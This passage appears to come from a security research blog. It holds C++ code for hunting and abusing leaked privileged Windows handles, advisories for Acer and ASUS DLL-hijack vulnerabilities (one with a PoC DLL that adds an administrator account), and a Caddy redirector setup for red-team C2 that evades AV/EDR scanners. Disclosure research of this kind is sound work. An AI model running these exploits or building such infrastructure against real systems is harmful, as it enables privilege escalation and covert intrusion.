  • GrantedAccess the level of access to the kernel object the handle grants. In case of processes, you can find values such as PROCESS_ALL_ACCESS, PROCESS_CREATE_PROCESS etc.

Let’s run the aforementioned code and see its output:

listing handles with c++

In this excerpt we are seeing 3 handles that process with PID 4 (which is the System process on any Windows machine) has currently open. All of these handles refer to kernel objects of type process (as we can deduce from the 0x7 value of the object type), each with its own kernelspace address, but only the first one is a privileged handle, as you can deduce from its value, 0x1fffff, which is what PROCESS_ALL_ACCESS translates to. Unluckily, in my research I have found no straightforward way to directly extract the PID of the process pointed to by the ObjectAddress member of the SYSTEM_HANDLE struct. We will see later a clever trick to circumvent this problem, but for now let’s check which process it is using Process Explorer.

seeing the process with procexp

As you can see, the handle with value 0x828 is of type process and refers to the process services.exe. Both the object address and granted access check out as well and if you look to the right of the image you will see that the decoded access mask shows PROCESS_ALL_ACCESS, as expected.

This is very interesting as it essentially allows us to peer into the handle table of any process, regardless of its security context and PP(L) level.

Let’s go hunting

Getting back the PID of the target process from its object address

As I pointed out before, in my research I did not find a way to get back the PID of a process given a SYSTEM_HANDLE to the process, but I did find an interesting workaround. Let’s walk through some assumptions first:

  • The SYSTEM_HANDLE structure contains the Object member, which holds the kernel object address, which is in kernelspace
  • On Windows, all processes have their own address space, but the kernelspace part of the address space (the upper 128TB for 64 bit processes) is the same for all processes. Addresses in kernelspace hold the same data in all processes
  • When it comes to handles referring to processes, the Object member of SYSTEM_HANDLE points to the _EPROCESS structure of the process itself
  • Every process has only one _EPROCESS structure
  • We can obtain a handle to any process, regardless of its security context, by calling OpenProcess and specifying PROCESS_QUERY_LIMITED_INFORMATION as the desired access value
  • When calling NtQuerySystemInformation we can enumerate all of the opened handles

From these assumptions we can deduce the following information:

  • The Object member of two different SYSTEM_HANDLE structures will be the same if the handle is opened on the same object, regardless of the process holding the handle (e.g. two handles opened on the same file by two different processes will have the same Object value)
    • Two handles to the same process opened by two different processes will have a matching Object value
    • Same goes for threads, tokens etc.
  • When calling NtQuerySystemInformation we can enumerate handles held by our own process
  • If we get a handle to a process through OpenProcess we know the PID of said process, and, through NtQuerySystemInformation, its _EPROCESS’s kernelspace address

Can you see where we are going? If we manage to open a handle with access PROCESS_QUERY_LIMITED_INFORMATION to all of the processes and later retrieve all of the system handles through NtQuerySystemInformation we can then filter out all the handles not belonging to our process and extract from those that do belong to our process the Object value and get a match between it and the resulting PID. Of course the same can be done with threads, only using OpenThread and THREAD_QUERY_INFORMATION_LIMITED.

To efficiently open all of the processes and threads on the system we can rely on the routines of the TlHelp32.h library, which essentially allow us to take a snapshot of all the processes and threads on a system and walk through that snapshot to get the PIDs and TIDs (Thread ID) of the processes and threads running when the snapshot was taken.

The following block of code shows how we can get said snapshot and walk through it to get the PIDs of all the processes.

std::map<HANDLE, DWORD> mHandleId;

wil::unique_handle snapshot(CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0));
PROCESSENTRY32W processEntry = { 0 };
processEntry.dwSize = sizeof(PROCESSENTRY32W);

// start enumerating from the first process
auto status = Process32FirstW(snapshot.get(), &processEntry); 

// start iterating through the PID space and try to open existing processes and map their PIDs to the returned shHandle
std::cout << "[*] Iterating through all the PID/TID space to match local handles with PIDs/TIDs...\n";
do
{
	auto hTempHandle = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, FALSE, processEntry.th32ProcessID);
	if (hTempHandle != NULL)
	{
		// if we manage to open a shHandle to the process, insert it into the HANDLE - PID map at its PIDth index
		mHandleId.insert({ hTempHandle, processEntry.th32ProcessID });
	}
} while (Process32NextW(snapshot.get(), &processEntry));

We first define a std::map which is a dictionary-like class in C++ that will allow us to keep track of which handles refer to which PID. We will call it mHandleId.

Done that we take a snapshot of the state of the system regarding processes using the CreateToolhelp32Snapshot and specifying we only want processes (through the TH32CS_SNAPPROCESS argument). This snapshot is assigned to the snapshot variable, which is of type wil::unique_handle, a C++ class of the WIL library which frees us of the burden of having to take care of properly cleaning handles once they are used. Done that we define and initialize a PROCESSENTRY32W variable called processEntry which will hold the information of the process we are examining once we start iterating through the snapshot.

After doing so we call Process32FirstW and fill processEntry with the data of the first process in the snapshot. For each process we try to call OpenProcess with PROCESS_QUERY_LIMITED_INFORMATION on its PID and, if successful, we store the handle - PID pair inside the mHandleId map.

On each while cycle we execute Process32NextW and fill the processEntry variable with a new process, until it returns false and we get out of the loop. We now have a 1 to 1 map between our handles and the PID of the processes they point to. Onto phase 2!

It’s now time to get all of system’s handles and filter out the ones not belonging to our process. We already saw how to retrieve all the handles, now it’s just a matter of checking each SYSTEM_HANDLE and comparing its ProcessId member with the PID of our process, obtainable through the aptly named GetCurrentProcessId function. We then store the Object and Handle members’ value of those SYSTEM_HANDLEs that belong to our process in a similar manner as we did we the handle - PID pairs, using a map we will call mAddressHandle.

std::map<uint64_t, HANDLE> mAddressHandle;
for (uint32_t i = 0; i < handleInfo->HandleCount; i++) 
{
    auto handle = handleInfo->Handles[i];

    // skip handles not belonging to this process
    if (handle.ProcessId != pid)
        continue;
    else
    {
        // switch on the type of object the handle refers to
        switch (handle.ObjectTypeNumber)
        {
        case OB_TYPE_INDEX_PROCESS:
        {
            mAddressHandle.insert({ (uint64_t)handle.Object, (HANDLE)handle.Handle }); // fill the ADDRESS - HANDLE map 
            break;
        }

        default:
            continue;
        }
    }
}

You might be wondering why the switch statement instead of a simple if. Some code has been edited out as these are excerpt of a tool we Advanced Persistent Tortellini coded specifically to hunt for the vulnerabilities we mentioned at the beginning of the post. We plan on open sourcing it when we feel it’s ready for public shame use.

Now that we have filled our two maps, getting back the PID of a process when we only know it’s _EPROCESS address is a breeze.

auto address = (uint64_t)(handle.Object);
auto foundHandlePair = mAddressHandle.find(address);
auto foundHandle = foundHandlePair->second;
auto handlePidPair = mHandleId.find(foundHandle);
auto handlePid = handlePidPair->second;

We first save the address of the object in the address variable, then look for that address in the mAddressHandle map by using the find method, which will return a <uint64_t,HANDLE> pair. This pair contains the address and the handle it corresponds to. We get the handle by saving the value of the second member of the pair and save it in the foundHandle variable. After that, it’s just a matter of doing what we just did, but with the mHandleId map and the handlePid variable will hold the PID of the process whose address is the one we began with.

Automagically looking for the needle in the haystack

Now that we have a reliable way to match addresses and PIDs, we need to specifically look for those situations where processes with integrity less than high hold interesting handles to processes with integrity equal or greater than high. But what makes a handle “interesting” from a security perspective? Bryan Alexander lays it down pretty clearly in this blogpost, but essentially, when it comes to processes, the handles we will focus on are the ones with the following access mask:

  • PROCESS_ALL_ACCESS
  • PROCESS_CREATE_PROCESS
  • PROCESS_CREATE_THREAD
  • PROCESS_DUP_HANDLE
  • PROCESS_VM_WRITE

If you find a handle to a privileged process with at least one of this access masks in an unprivileged process, it’s jackpot. Let’s see how we can do it.

std::vector<SYSTEM_HANDLE> vSysHandle;
for (uint32_t i = 0; i < handleInfo->HandleCount; i++) {
    auto sysHandle = handleInfo->Handles[i];
    auto currentPid = sysHandle.ProcessId;
    if (currentPid == pid) continue; // skip our process' handles
    auto integrityLevel = GetTargetIntegrityLevel(currentPid);

    if (
        integrityLevel != 0 &&
        integrityLevel < SECURITY_MANDATORY_HIGH_RID && // the integrity level of the process must be < High
        sysHandle.ObjectTypeNumber == OB_TYPE_INDEX_PROCESS
	)        
    {
        if (!(sysHandle.GrantedAccess == PROCESS_ALL_ACCESS || 
        	sysHandle.GrantedAccess & PROCESS_CREATE_PROCESS || 
        	sysHandle.GrantedAccess & PROCESS_CREATE_THREAD || 
        	sysHandle.GrantedAccess & PROCESS_DUP_HANDLE || 
        	sysHandle.GrantedAccess & PROCESS_VM_WRITE)) continue;
        
        auto address = (uint64_t)(sysHandle.Object);
        auto foundHandlePair = mAddressHandle.find(address);
        if (foundHandlePair == mAddressHandle.end()) continue;
        auto foundHandle = foundHandlePair->second;
        auto handlePidPair = mHandleId.find(foundHandle);
        auto handlePid = handlePidPair->second;
        auto handleIntegrityLevel = GetTargetIntegrityLevel(handlePid);
        if (
            handleIntegrityLevel != 0 &&
            handleIntegrityLevel >= SECURITY_MANDATORY_HIGH_RID // the integrity level of the target must be >= High
            )
        {
            vSysHandle.push_back(sysHandle); // save the interesting SYSTEM_HANDLE
        }
    }  
}

In this block of code we start out by defining a std::vector called vSysHandle which will hold the interesting SYSTEM_HANDLEs. After that we start the usual iteration of the data returned by NtQuerySystemInformation, only this time we skip the handles held by our current process. We then check the integrity level of the process which holds the handle we are currently analyzing through the helper function I wrote called GetTargetIntegrityLevel. This function basically returns a DWORD telling us the integrity level of the token associated with the PID it receives as argument and is adapted from a number of PoCs and MSDN functions available online.

Once we’ve retrieved the integrity level of the process we make sure it’s less than high integrity, because we are interested in medium or low integrity processes holding interesting handles and we also make sure the SYSTEM_HANDLE we are working with is of type process (0x7). Checked that, we move to checking the access the handle grants. If the handle is not PROCESS_ALL_ACCESS or doesn’t hold any of the flags specified, we skip it. Else, we move further, retrieve the PID of the process the handle refers to, and get its integrity level. If it’s high integrity or even higher (e.g. SYSTEM) we save the SYSTEM_HANDLE in question inside our vSysHandle for later (ab)use.

This, kids, is how you automate leaked privileged handle hunting. Now that we have a vector holding all these interesting handles it’s time for the exploit!

Gaining the upper hand(le)!

We have scanned the haystack and separated the needles from the hay, now what? Well, again dronesec’s blogpost details what you can do with each different access, but let’s focus on the more common and easy to exploit: PROCESS_ALL_ACCESS.

First off, we start by opening the process which holds the privileged handle and subsequently clone said handle.

DWORD ownerPid = SysHandle.ProcessId;
HANDLE elevatedToken = NULL;
auto hOwner = OpenProcess(PROCESS_DUP_HANDLE, false, ownerPid);
HANDLE clonedHandle;
auto success = DuplicateHandle(hOwner, (HANDLE)sysHandle.Handle, GetCurrentProcess(), &clonedHandle, NULL, false, DUPLICATE_SAME_ACCESS);

This is fairly easy and if you skip error control, which you shouldn’t skip (right, h0nus?), it boils down to only a handful of code lines. First you open the process with PROCESS_DUP_HANDLE access, which is the least amount of privilege required to duplicate a handle, and then call DuplicateHandle on that process, telling the function you want to clone the handle saved in sysHandle.Handle (which is the interesting handle we retrieved before) and save it into the current process in the clonedHandle variable.

In this way our process is now in control of the privileged handle and we can use it to spawn a new process, spoofing its parent as the privileged process the handle points to, thus making the new process inherit its security context and getting, for example, a command shell.

STARTUPINFOEXW sinfo = { sizeof(sinfo) };
PROCESS_INFORMATION pinfo;
LPPROC_THREAD_ATTRIBUTE_LIST ptList = NULL;
SIZE_T bytes = 0;
sinfo.StartupInfo.cb = sizeof(STARTUPINFOEXA);
InitializeProcThreadAttributeList(NULL, 1, 0, &bytes);
ptList = (LPPROC_THREAD_ATTRIBUTE_LIST)malloc(bytes);
InitializeProcThreadAttributeList(ptList, 1, 0, &bytes);
UpdateProcThreadAttribute(ptList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &clonedHandle, sizeof(HANDLE), NULL, NULL);
sinfo.lpAttributeList = ptList;
std::wstring commandline = L"C:\\Windows\\System32\\cmd.exe";

auto success = CreateProcessW(
	nullptr,
	&commandline[0],
	NULL,
	NULL,
	true,
	EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE,
	NULL,
	NULL,
	&sinfo.StartupInfo,
	&pinfo);
CloseHandle(pinfo.hProcess);
CloseHandle(pinfo.hThread);

Let’s see it in action 😊

poc gif

Some notes:

  • I later noticed Dronesec used NtQueryObject to find the process name associated with the kernel object. I don’t find it feasible for a large number of handles as calling this would slow down a lot the process of matching addresses with handles
  • Of course, if the medium integrity process we want to attach to in order to clone the privileged handle runs in the context of another user, we can’t exploit it as we’d need SeDebugPrivilege
  • I voluntarily left out the thread and token implementation of the exploit to the reader as an exercise 😉

We are planning on releasing this tool, UpperHandler, as soon as we see fit. Stay tuned!

last out!

References

🇮🇹 The ace(r) up your sleeve!

acer pwnd

TL;DR

Acer installa nella maggior parte dei computer che produce una suite di software chiamata Care Center Service, che contiene un programma chiamato ListCheck.exe che viene eseguito all’avvio con i massimi privilegi consentiti all’utente. Fino alla versione 4.00.3034 inclusa di Care Center, tale eseguibile ha una vulnerabilità di tipo phantom DLL hijacking che può portare a privilege escalation nel caso un amministratore si autentichi sul dispositivo. Alla vulnerabilità è stato assegnato l’identificativo CVE-2021-45975.

Introduzione

Salve a tutti, è di nuovo last a infastidirvi. Nella mia continua ricerca di disagi esadecimali mi sono imbattuto in un altro software vulnerabile a privilege escalation. Questa volta è stato il turno di Care Center Service, una suite software che Acer installa nella maggior parte dei dispositivi che vende. Non mi soffermerò su come ho trovato la vulnerabilità in questione, perché il metodo è letteralmente lo stesso che ho utilizzato per trovare una vulnerabilità identica in un software prodotto da ASUS lo scorso ottobre.

La vulnerabilità

Come per quella di ASUS, questa vulnerabilità è un phantom DLL hijacking. Nel momento in cui un utente si autentica su un computer con Acer Care Center installato, uno scheduled task chiamato “Software Update Application” esegue un binario chiamato ListCheck.exe. Come configurato nello scheduled task, questo binario viene eseguito ad alta integrità nel caso l’utente appartenga al gruppo degli amministratori locali. Il processo così creato cerca di caricare la libreria profapi.dll, andando a cercarla nella cartella C:\ProgramData\OEM\UpgradeTool\.

listcheck missing dll

Le ACL della cartella menzionata non sono configurate correttamente (raramente lo sono nel caso di sottocartelle di C:\ProgramData\).

lax permissions

Ciò significa che, nel caso un utente non privilegiato riesca a posizionare un profapi.dll malevolo all’interno della cartella in questione, un utente con privilegi amministrativi finirebbe con il caricare ed eseguire codice malevolo all’interno di un processo ad alta integrità, portando a esecuzione di codice arbitrario locale e a una privilege escalation.

Patch e workaround

Acer ha rilasciato una patch di sicurezza per Acer Care Center il 27 dicembre 2021. Come workaround preventivo, disabilitare lo scheduled task “Software Update Application” è efficace nel mitigare la vulnerabilità.

Responsible disclosure timeline (YYYY/MM/DD)

  • 2021/10/30: vulnerabilità riportata ad Acer via email a [email protected];
  • 2021/12/08: Acer conferma la ricezione del report e la presenza della vulnerabilità;
  • 2021/12/27: Acer rilascia la patch di sicurezza e conferma che il MITRE ha assegnato alla vulnerabilità l’identificativo CVE-2021-45975;
  • 2022/01/20: l’advisory relativa alla vulnerabilità e questo post vengono resi pubblici;

Questo è quanto per oggi, alla prossima!

last out!

🇬🇧 The ace(r) up your sleeve!

acer pwnd

TL;DR

Acer ships most of the laptop it sells with a software suite called Care Center Service installed. In versions up to 4.00.3034 included, one of the suite’s programs is an executable named ListCheck.exe, which runs at logon with the highest privilege available and suffers from a phantom DLL hijacking. This can lead to a privilege escalation when an administrator logs in. The vulnerability has been assigned ID CVE-2021-45975

Introduction

Greetings mates, last here! As I previously mentioned, lately I’ve been busy hunting for vulnerabilities and I ended up finding another privilege escalation in one of those softwares computer manufacturers put in the computers they sell. This time it ended up being in Care Center Service, a software suite Acer uses to keep devices they build updated. I won’t delve into the details of how I found the vulnerability, as it’s pretty much the same methodology I explained in the post about a similar vulnerability in an ASUS product I found last October.

The vulnerability

As with ASUS’ one, this vulnerability is a phantom DLL hijacking. At user logon, a scheduled task named “Software Update Application”, created when Acer Care Center is installed, runs a binary named ListCheck.exe. As specified in the scheduled task configuration, the binary runs with the highest privileges available to the logged on user (which means high integrity if the user is part of the BUILTIN\Administrators group). The process spawned then tries to load profapi.dll by first looking into the C:\ProgramData\OEM\UpgradeTool\ directory.

listcheck missing dll

The ACL of said directory is not properly configured (and often they are not for subfolders of C:\ProgramData\), meaning an unprivileged user has write access to it and thus can place there a malicious profapi.dll which will be loaded by ListCheck.exe and executed.

lax permissions

This means that, if a privileged user logs on, the malicious profapi.dll will be loaded and executed at high integrity, effectively running arbitrary malicious code as an administrator and achieving a privilege escalation.

Patch and workaround

Acer had released a patch for Acer Care Center on the 27th of December 2021 in order to fix the vulnerability. To prevent the vulnerability from being exploited before the patch is applied, simply disable the “Software Update Application” scheduled task.

Responsible disclosure timeline (YYYY/MM/DD)

That’s all for today folks, see you next time!

last out!

🇮🇹 Stealing weapons from the Armoury

armoury pwnd

TL;DR

Il software ASUS ROG Armoury Crate installa un servizio chiamato Armoury Crate Lite Service, vulnerabile a phantom DLL hijacking. Ciò permette a un utente non privilegiato di eseguire codice nel contesto di altri utenti, amministratori inclusi. Per sfruttare la vulnerabilità, un amministratore deve autenticarsi sulla macchina compromessa dopo che un attaccante ha posizionato una DLL malevola nel path C:\ProgramData\ASUS\GamingCenterLib\.DLL. ASUS ha fixato la vulnerabilità, a cui il MITRE ha assegnato l’ID CVE-2021-40981, rilasciando la versione v4.2.10 di Armoury Crate Lite Service.

Introduzione

Salve compagni di viaggio, è last che vi scrive! Recentemente mi sono messo alla ricerca di qualche vulnerabilità qua e là (devo lavorare sull’impiego del mio tempo libero, lo so). Più precisamente mi sono concentrato su un particolare tipo di vulnerabilità chiamato phantom DLL hijacking (“statece”, lo lascio in inglese che tradotto faceva un po’ schifarcazzo pietà) che su Windows può portare, nel migliore dei casi, a backdoor negli applicativi o, nel peggiore dei casi, a bypass di UAC e/o privilege escalation.

I phantom DLL hijacking sono una sottocategoria dei DLL hijacking, un tipo di vulnerabilità in cui un attaccante forza un processo vittima a caricare una DLL arbitraria, sostituendola a quella legittima. Si dicono phantom quando la DLL in questione è proprio assente nel filesystem, mentre quelli classici vanno a sostituire una DLL che invece è presente.

Ricordiamo cos’è una DLL per chi si fosse perso: una Dynamic-Link Library (DLL) è un tipo di Portable Executable (PE) su Windows, come i famigerati .exe, con la differenza che essa non è eseguibile con un normale doppio-click, ma deve essere importata da un processo in esecuzione. Una volta importata, il processo esegue il contenuto della funzione DllMain presente all’interno della DLL e può usufruire delle funzioni esportate dalla stessa. Per gli amanti del software libero, le DLL sono essenzialmente lo stesso concetto dei file .so su Linux (come la libc). Come accennato, il codice della DllMain viene eseguito nel contesto del processo che importa la DLL stessa, significando che, se la DLL dovesse essere caricata da un processo con un token privilegiato, il codice della DLL verrebbe eseguito in un contesto privilegiato.

Tornando a noi, giocando con Process Monitor sono riuscito a trovare un phantom DLL hijacking in ASUS ROG Armoury Crate, un software che è molto facile trovare in PC e laptop da gaming con una scheda madre TUF/ROG per gestire LED e ventole di raffreddamento.

such gaming much 0days gif

L’anno scorso ho assemblato un PC con una scheda madre ASUS TUF (i cugini sfigati di Roma Nord di ASUS ROG) e mi sono ritrovato questa meraviglia di software installato. Tendenzialmente questo tipo di software non è pensato per essere sicuro - non me la sto prendendo con ASUS, vale lo stesso per le altre case produttrici (ehm ehm… Acer… ehm ehm). È questo il motivo per cui ho deciso di concentrare i miei sforzi su questo genere di software, la pigrizia vera.

Al momento del login il servizio di Armoury Crate, fantasiosamente chiamato Armoury Crate Lite Service, crea una serie di processi, fra i quali troviamo ArmouryCrate.Service.exe e il processo figlio ArmouryCrate.UserSessionHelper.exe. Come potete vedere dal prossimo screenshot, il primo possiede un token SYSTEM, mentre il figlio, nel caso di utenti amministratori, uno ad alta integrità - per saperne di più riguardo al concetto di integrità clicca qui. Nel caso in cui l’utente autenticato non sia amministratore, ArmouryCrate.UserSessionHelper.exe esegue a integrità media. Tenetelo a mente, ci tornerà utile più avanti.

armourycrate arch

Si va a caccia

Ora che abbiamo una vaga idea di quale sia il nostro target, passiamo ad analizzare l’approccio che useremo per cercare la vulnerabilità:

  1. Isolare tutte le chiamate che portano a una CreateFile tramite Process Monitor e che hanno come risultato “NO SUCH FILE” o “PATH NOT FOUND”;
  2. Ispezioniamo il call stack (la sequenza di funzioni chiamate all’interno del codice) per accertarci che la CreateFile avvenga a seguito di una chiamata a una funzione appartenente alla famiglia delle funzioni LoadLibrary (come LoadLibraryA, LoadLibraryW, LoadLibraryExW o le loro corrispondenti native dentro ntdll). N.B. CreateFile su Windows è un mezzo false friend, non serve solo a “creare file”, ma anche ad aprirne di già esistenti;
  3. Prendiamo nota del percorso sul filesystem da cui viene caricata la DLL e assicuriamoci che un utente non privilegiato abbia permessi di scrittura sul percorso stesso;
  4. Profit!

Andare a caccia di questo genere di vulnerabilità è abbastanza semplice in realtà e la metodologia segue quella che ho già spiegato in questo thread su Twitter: bisogna avviare Process Monitor con privilegi amministrativi, impostare alcuni filtri e ispezionare i risultati. Dal momento che siamo interessati solo ed esclusivamente a phantom DLL hijacking in grado di portare a privilege escalation (backdoor e UAC bypass li lasciamo agli skid) imposteremo il nostro filtro per mostrarci solo i processi privilegiati (ossia con integrità >= ad alta) con operazioni di caricamento DLL che falliscono con PATH NOT FOUND o NO SUCH FILE. Per aprire la mascherina del filtro su Process Monitor cliccate su Filter -> Filter.... Vediamo quali filtri impostare per filtrare tutte le operazioni che non rispondono ai canoni riportati:

  • Operation - is - CreateFile - Include
  • Result - contains - not found - Include
  • Result - contains - no such - Include
  • Path - ends with - .dll - Include
  • Integrity - is - System - Include
  • Integrity - is - High - Include

procmon filters

Impostati i filtri corretti tornate sulla barra del menu e salvate il filtro cliccando Filter -> Save Filter... così che possiamo riutilizzarlo dopo. Visto che molti processi e servizi ad alta integrità vengono eseguiti all’atto dell’autenticazione dell’utente o all’avvio, dobbiamo instrumentare Process Monitor affinché tenga traccia del processo di boot e di login. Per fare ciò tornate sulla barra del menu e cliccate Options -> Enable Boot Logging, lasciate il resto ai valori di default, chiudete Process Monitor e riavviate il dispositivo. Dopo esservi riautenticati, riaprite Process Monitor e salvate il file Bootlog.pml contenente tutto il tracing dell’avvio fatto da Process Monitor. Una volta salvato, Process Monitor procederà automaticamente a parsarlo e a mostrarvi i risultati. Tornate sulla barra dei menu, premete Filter -> Load Filter, caricate il filtro salvato precedentemente e dovreste trovare qualche riga di operazioni, se siete fortunati e non avete sbagliato nulla. Tutto ciò che vedete potrebbe portare a phantom DLL hijacking.

armoury missing DLL

È ora di investigare i risultati! Nel caso di Armoury Crate, potete vedere che cerca di caricare un file chiamato .DLL posizionato nel path C:\ProgramData\ASUS\GamingCenterLib\.DLL. Tale path è molto interessante, in quanto, diversamente dalle sottocartelle di C:\Program Files\, le sottocartelle di C:\ProgramData\ non hanno ACL sicure di default e quindi è estremamente probabile che un utente non privilegiato sia in grado di scrivere in una di esse.

Per assicurarci che le operazioni CreateFile relative agli eventi che stiamo osservando siano effettivamente conseguenza di una chiamata a una funzione della famiglia LoadLibrary, possiamo aprire l’evento (doppio click sullo stesso), aprire la tab Stack e dare un’occhiata alla pila di funzioni chiamate. Come potete vedere dallo screenshot, nel caso di Armoury Crate la CreateFile avviene a seguito di una chiamata a LoadLibraryExW:

armoury crate loadlibrary

Per assicurarci che le ACL della directory C:\ProgramData\ASUS\GamingCenterLib\ siano lasche possiamo usare il convenientissimo cmdlet Powershell Get-Acl così:

Get-Acl 'C:\ProgramData\ASUS\GamingCenterLib' | Select-Object *

Questo comando ci restituisce una stringa contenente le ACL in formato SDDL (Security Descriptor Definition Language), che può essere interpretata in maniera comprensibile da un umano tramite il cmdlet ConvertFrom-SddlString. Tramite tale comando possiamo notare che il gruppo BUILTIN\Users ha accesso con privilegi di scrittura sul path in questione:

armoury acls

Un modo molto più becero ma ugualmente funzionale di verificare le ACL di un oggetto su Windows è tramite la tab View effective access, nascosta nelle proprietà dell’oggetto stesso (che nel nostro caso è la cartella C:\ProgramData\ASUS\GamingCenterLib\). Per visualizzare “l’accesso effettivo” che un utente o un gruppo di utenti ha tramite questa funzionalità basta aprire le proprietà della cartella, cliccare sulla tab Security, poi Advanced, selezionare un utente o un gruppo di utenti (nel mio caso ho usato un utente di test non amministratore) e premere su View effective access. Il risultato di questa operazione è una mascherina che mostra quali privilegi ha il singolo utente sulla cartella, mettendolo a sistema con i gruppi di cui fa parte.

armoury acls gui

Ora che sappiamo che chiunque ha privilegi di scrittura su C:\ProgramData\ASUS\GamingCenterLib\ dobbiamo solo compilare una DLL contenente il codice che vogliamo eseguire e “dropparla” su disco a quel path con il nome .DLL. Come PoC useremo una semplice DLL che aggiungerà un nuovo utente chiamato aptortellini con password aptortellini e gli darà privilegi amministrativi aggiungendolo al gruppo degli amministratori locali.

BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    system("C:\\Windows\\System32\\cmd.exe /c \"net user aptortellini aptortellini /add\"");
    system("C:\\Windows\\System32\\cmd.exe /c \"net localgroup administrators aptortellini /add\"");
    return TRUE;
}

Ora che abbiamo tutto pronto dobbiamo solo aspettare che un utente amministratore si autentichi sulla macchina. Questo è necessario poiché la DLL in questione viene caricata dal processo ArmouryCrate.UserSessionHelper.exe che, come abbiamo detto all’inizio dell’articolo, esegue con i privilegi massimi consentiti all’utente autenticato. Al momento dell’autenticazione di un utente amministratore ci ritroveremo con un nuovo utente amministratore, confermando la privilege escalation.

Root cause analysis

Vediamo adesso brevemente cosa ha causato la vulnerabilità in questione. Come si evince dal call stack mostrato in uno degli screenshot precedenti, la chiamata a LoadLibraryExW avviene all’offset 0x167d nella funzione QueryLibrary, all’interno della DLL GameBoxPlugin.dll caricata dal processo ArmouryCrate.UserSessionHelper.exe. Reversando la DLL tramite IDA Pro si può inoltre osservare che la maggior parte delle funzioni in questa DLL hanno una sorta di forma di logging che contiene il nome originale della funzione chiamante. Da ciò si può evincere che la funzione responsabile della chiamata a LoadLibraryExW è la funzione DllLoadLibraryImplement:

ida call

In questo caso abbiamo due “colpevoli”:

  1. Una DLL è caricata senza nessuna forma di check. ASUS ha fixato questa problematica implementando un check crittografico nelle nuove versioni di Armoury Crate Lite Service per assicurarsi che le DLL caricate siano firmate da ASUS;
  2. Le ACL della directory C:\ProgramData\ASUS\GamingCenterLib\ non sono impostate nella maniera corretta. Questa cosa non è stata fixata da ASUS, significando che se in futuro una problematica del genere dovesse riverificarsi, ci sarebbero i presupposti per una nuova vulnerabilità. Il processo ArmouryCrate.UserSessionHelper.exe tra l’altro cerca nella stessa directory delle DLL con un nome rispondente alla wildcard ??????.DLL, cosa che potrebbe essere exploitabile. Consiglio di fixare “a mano” le ACL della cartella in questione e rimuovere i privilegi di scrittura a tutti gli utenti non membri del gruppo degli amministratori locali.

Responsible disclosure timeline (YYYY/MM/DD)

  • 2021/09/06: vulnerabilità riportata ad ASUS tramite il loro portale di disclosure;
  • 2021/09/10: ASUS conferma di aver ricevuto il report e lo inoltra al suo team di sviluppo;
  • 2021/09/13: Il team di sviluppo conferma la presenza della vulnerabilità e afferma che sarà fixata nella successiva release, prevista per la 39esima settimana dell’anno in corso(27/09 - 01/10);
  • 2021/09/24: ASUS conferma che la vulnerabilità è stata fixata nella versione 4.2.10 del servizio;
  • 2021/09/27: il MITRE assegna il CVE con codice CVE-2021-40981 a questa vulnerabilità;

Kudos ad ASUS per la celerità e professionalità nella gestione della vulnerabilità. È tutto per oggi e alla prossima!

last out!

🇬🇧 Carrying the Tortellini’s golf sticks

Giving Caddy redirectors some love

tortellinicaddy

The consultant’s life is a difficult one. New business, new setup and sometimes you gotta do everything in a hurry. We are not a top notch security company with a fully automated infra. We are poor, rookies and always learning from the best.

We started by reading several blogposts that can be found on the net, written by people much more experienced than us, realizing that redirectors are almost always based on apache and nginx, which are great solutions! but we wanted to explore other territories…

just to name a few:

and many others…

despite the posts described above that are seriously top notch level, we decided to proceed taking inspiration from our fellow countryman Marcello aka byt3bl33d3r which came to the rescue!

As you can see from his post, Marcello makes available to us mere mortals a quick configuration, which prompted us to want to deepen the argument

Why Caddy Server ?

Caddy was born as an opensource webserver specifically created to be easy to use and safe. it is written in go and runs on almost every platform.

The added value of Caddy is the automatic system that supports the ability to generate and renew certificates automatically through let’s encrypt with basically no effort at all.

Another important factor is the configurative side that is very easy to understand and more minimalist, just what we need!

Let’s Configure!

1

do you remember byt3bl33d3r’s post listed just above ? (Of course, you wrote it 4 lines higher…) let’s take a cue from it!

First of all let’s install Caddy Server with the following commands:

(We are installing it on a AWS EC2 instance)

sudo yum update
yum install yum-plugin-copr
yum copr enable @caddy/caddy
yum install caddy

Once installed, let’s go under /opt and create a folder named /caddy or whatever you like

And inside create the Caddyfile

At this point let’s populate the/caddy with our own Caddyfile and relative folder structure and configurations

To make things clearer, here we have a tree of the structure we are going to implement:

  1. The actual Caddyfile
  2. The filters folder, which will contain our countermeasures and defensive mechanisms ( wtf are you talking about there is a bunch of crap inside here)
  3. the sites folder, which will contain the domains for our red team operation and relative logfiles
  4. the upstreams folder, which will contain the entire upstreams part
  5. the www folder, which will contain the sites if we want to farm a categorization for our domains, like hosting a custom index.html or simply clone an exsiting one because we are terrible individuals.
.
├── Caddyfile
├── filters
│   ├── allow_ips.caddy
│   ├── bad_ips.caddy
│   ├── bad_ua.caddy
│   └── headers_standard.caddy
├── sites
│   ├── cdn.aptortellini.cloud.caddy
│   └── logs
│       └── cdn.aptortellini.cloud.log 
├── upstreams
│   ├── cobalt_proxy_upstreams.caddy
│   └── reverse_proxy
│       └── cobalt.caddy
└── www
    └── cdn.aptortellini.cloud
        └── index.html

CADDYFILE

This is the default configuration file for Caddy

# This are the default ports which instruct caddy to respond where all other configuration are not matched
:80, :443 {
	# Default security headers and custom header to mislead fingerprinting
    header {
        import filters/headers_standard.caddy
    }
	# Just respond "OK" in the body and put the http status code 200 (change this as you desire)
    respond "OK" 200
}

#Import all upstreams configuration files (only with .caddy extension)
import upstreams/*.caddy

#Import all sites configuration files (only with .caddy extension)
import sites/*.caddy

2

We decided to keep the Caddyfile as clean as possible, spending some more time structuring and modulating the .caddy files

FILTERS folder

This folder contain all basic configuration for the web server, for example:

  • list of IP to block
  • list of User Agents (UA) to block
  • default implementation of security headers
bad_ips.caddy
remote_ip mal.ici.ous.ips

Still incomplete but usable list we crafted can be found here: https://github.com/her0ness/av-edr-urls/blob/main/AV-EDR-Netblocks

bad_ua.caddy

This will block all User-Agent we don’t want to visit our domain.

header User-Agent curl*
header User-Agent *bot*

A very well done bad_ua list can be found, for example, here: https://github.com/mitchellkrogza/nginx-ultimate-bad-bot-blocker/blob/master/_generator_lists/bad-user-agents.list

headers_standard.caddy
# Add a custom fingerprint signature
Server "Apache/2.4.50 (Unix) OpenSSL/1.1.1d"
